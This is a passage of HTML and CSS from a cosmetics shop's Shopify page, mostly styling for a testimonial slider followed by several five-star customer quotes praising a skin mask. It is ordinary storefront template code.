  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//lizacosmeticsline.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--16567866589273__ss_testimonial_12_bwTJGX {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--16567866589273__ss_testimonial_12_bwTJGX-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .testimonials-heading-template--16567866589273__ss_testimonial_12_bwTJGX {
    text-align: center;
  }

  .testimonials-heading-template--16567866589273__ss_testimonial_12_bwTJGX * {
    margin: 0;
    font-size: 22px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-subheading-template--16567866589273__ss_testimonial_12_bwTJGX {
    margin-top: 9px;
    text-align: center;
  }

  .testimonials-subheading-template--16567866589273__ss_testimonial_12_bwTJGX * {
    margin: 0;
    font-size: 22px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX {
    margin-top: 15px;
  }

  .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX .swiper-wrapper {
    align-items: stretch !important;
  }

  .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    padding: 16px 16px;
    border-radius: 10px;
    border: 1px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    overflow: hidden;
  }

  .testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX {
    padding: 0px 0px;
    flex: 1 1 auto;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
  }

  .testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX {
    margin-top: 9px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1px;
  }

  .testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX svg,
  .testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX img {
    display: block;
    width: 16px;
    height: 16px;
    object-fit: cover;
  }

  .testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX {
    margin-top: 9px;
    text-align: center;
  }

  .testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX * {
    margin: 0;
    font-size: 16px;
    color: #323232;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX {
    margin-top: 9px;
    text-align: center;
  }

  .testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX * {
    margin: 0;
    font-size: 14px;
    color: #323232;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX {
    border-radius: 10px;
    border: 0px solid #000000;
    overflow: hidden;
    position: relative;
  }

  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX img,
  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX svg,
  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX video,
  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: 0px;
    box-shadow: none;
    object-fit: cover;
  }

  .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX > svg {
    background-color: #DADADA;
  }

  .testimonials-video-btn-wrapper-template--16567866589273__ss_testimonial_12_bwTJGX {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 2;
    pointer-events: all;
    transition: all 0.25s ease 0s;
  }

  .testimonials-video-btn-wrapper-template--16567866589273__ss_testimonial_12_bwTJGX.active {
    opacity: 0;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    position: relative;
    -moz-background-clip: border;
    -webkit-background-clip: border;
    background-clip: border-box;

    -moz-background-clip: padding;
    -webkit-background-clip: padding;
    background-clip: padding-box;

    -moz-background-clip: content;
    -webkit-background-clip: content;
    background-clip: content-box;

    background-color: #ffffff;
    overflow: hidden;
  }

  .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX img,
  .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX svg {
    display: block;
    width: 20px;
    height: 20px;
    object-fit: cover;
  }

  .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX svg {
    margin-left: 2px;
  }

  .testimonials-navigation-template--16567866589273__ss_testimonial_12_bwTJGX {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-top: 30px;
    justify-content: center;
  }

  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX {
    position: static !important;
    flex: 0 0 50px;
    background: transparent;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    border: 0px;
    box-shadow: none;
    padding: 0px;
  }

  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX svg,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX svg,
  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX img,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }

  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX svg path,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX svg path {
    fill: #ffbce3;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX:hover svg path,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX:hover svg path {
    fill: #ffbce3;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX.swiper-button-disabled,
  .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX.swiper-button-disabled {
    opacity: 0.3;
  }

  .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX {
    position: static !important;
    width: 100%;
    max-width: fit-content;
    display: flex;
    gap: 5px;
    justify-content: center;
    align-items: center;
  }

  .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX .swiper-pagination-bullet {
    flex: 0 0 10px;
    width: 10px;
    height: 10px;
    background-color: transparent !important;
    transition: all 0.25s ease 0s;
    border: 1px solid #ffbce3 !important;
    opacity: 1 !important;
  }

  .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #ffbce3 !important;
    transition: all 0.25s ease 0s;
  }

  .testimonials-video-template--16567866589273__ss_testimonial_12_bwTJGX {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
    cursor: pointer;
  }

  .testimonials-video-poster-template--16567866589273__ss_testimonial_12_bwTJGX {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .testimonials-video-poster-with-controls-template--16567866589273__ss_testimonial_12_bwTJGX.active {
    display: none;
  }

  .testimonials-video-poster-template--16567866589273__ss_testimonial_12_bwTJGX.active img {
    display: none;
  }
  
  @media(min-width: 1024px) {

    .section-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--16567866589273__ss_testimonial_12_bwTJGX-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .testimonials-heading-template--16567866589273__ss_testimonial_12_bwTJGX {
      text-align: center;
    }

    .testimonials-heading-template--16567866589273__ss_testimonial_12_bwTJGX * {
      font-size: 30px;
    }

    .testimonials-subheading-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 12px;
      text-align: center;
    }

    .testimonials-subheading-template--16567866589273__ss_testimonial_12_bwTJGX * {
      font-size: 30px;
    }

    .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 20px;
    }

    .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
      padding: 20px 20px;
    }

    .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX {
      width: 50px;
      height: 50px;
    }

    .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX img,
    .testimonials-video-btn-template--16567866589273__ss_testimonial_12_bwTJGX svg {
      display: block;
      width: 25px;
      height: 25px;
    }

    .testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX {
      padding: 0px 0px;
    }

    .testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 12px;
      justify-content: center;
    }
    
    .testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 12px;
      text-align: center;
    }

    .testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX * {
      font-size: 16px;
    }

    .testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 12px;
      text-align: center;
    }

    .testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX * {
      font-size: 14px;
    }

    .testimonials-navigation-template--16567866589273__ss_testimonial_12_bwTJGX {
      margin-top: 40px;
      justify-content: center;
      gap: 20px;
    }

    .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX,
    .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX {
      flex: 0 0 50px;
    }

    .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX {
      gap: 10px;
    }

    .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX .swiper-pagination-bullet {
      width: 10px;
      flex: 0 0 10px;
      height: 10px;
    }
  }</style>










  <style>
    .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
      box-shadow: rgba(0, 0, 0, 0.08) 0px 4px 12px;
    }
  </style>



  <style>
    .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX {
     aspect-ratio: 12/12; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-media-template--16567866589273__ss_testimonial_12_bwTJGX {
       aspect-ratio: 12/12; 
      }
    }
  </style>



  <style>
    .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX,
    .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--16567866589273__ss_testimonial_12_bwTJGX,
      .testimonials-btn-next-template--16567866589273__ss_testimonial_12_bwTJGX {
        display: flex;
      }
    }
  </style>



  <style>
    .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX {
      display: flex !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-pagination-template--16567866589273__ss_testimonial_12_bwTJGX {
        display: none !important;
      }
    }
  </style>



  <style>
    .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
      background-image: linear-gradient(180deg, rgba(255, 255, 255, 1) 100%, rgba(221, 39, 57, 1) 100%);
    }
  </style>



<style>
  .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX.preview .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
    width: 100%;
  }

  .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX.preview .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX:not(:first-child) {
    margin-left: 20px;
  } 

  @media(min-width: 1024px) {
    .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX.preview .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX:not(:first-child) {
      margin-left: 28px;
    } 

    .testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX.preview .testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX {
      width: 18%;
    }
  }
</style>

<div class="section-template--16567866589273__ss_testimonial_12_bwTJGX testimonials-template--16567866589273__ss_testimonial_12_bwTJGX" style="background-color:#fff9fc; background-image: ;">
    <div class="section-template--16567866589273__ss_testimonial_12_bwTJGX-settings">
      
        <div class="testimonials-heading-template--16567866589273__ss_testimonial_12_bwTJGX">
          <h2>Loved by everyone, everywhere. Don't miss out.</h2>
        </div>
      

      

      <div class="testimonials-slider-template--16567866589273__ss_testimonial_12_bwTJGX swiper preview">
        <div class="swiper-wrapper">
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>Girl, this mask is everything. My acne scars are almost gone, and my skin feels so soft!</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@sophia</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>I didn’t think it would work this fast, but wow. My redness is GONE after one use!</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@mia</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>This is my self-care must-have now. I feel like a glowing goddess every time I use it.</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@rachel</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>You NEED to try this. My skin looks so clear, and I’m obsessed with the glow.</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@emma</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>I’ve spent so much money on products that did nothing—this one actually works!</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@lacey</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                      
                    </div>
                  
                  
                    <div class="testimonials-text-template--16567866589273__ss_testimonial_12_bwTJGX">
                      <p>It’s so calming on my sensitive skin. No redness, no irritation, just smooth and happy skin.</p>
                    </div>
                  
                  
                    <div class="testimonials-author-template--16567866589273__ss_testimonial_12_bwTJGX"><p><strong>@natalie</strong></p></div>
                  
                </div>
              
            </div>
          
            <div class="testimonials-slide-template--16567866589273__ss_testimonial_12_bwTJGX swiper-slide">
              
              
                <div class="testimonials-content-template--16567866589273__ss_testimonial_12_bwTJGX">
                  
                    <div class="testimonials-stars-template--16567866589273__ss_testimonial_12_bwTJGX">
                      
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
                          <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffbce3"></path>
                        </svg>
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19" fill="none">
                          
